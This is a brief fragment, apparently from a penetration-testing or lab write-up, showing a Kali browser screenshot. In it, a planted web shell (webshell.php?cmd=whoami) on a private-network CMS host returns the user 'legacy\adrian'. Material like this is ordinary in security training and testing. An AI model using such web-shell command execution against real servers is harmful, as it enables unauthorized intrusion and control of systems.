 192.168.249.249:8000/CM
192.168.249.249:8000/CMS/files/webshell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
legacy\adrian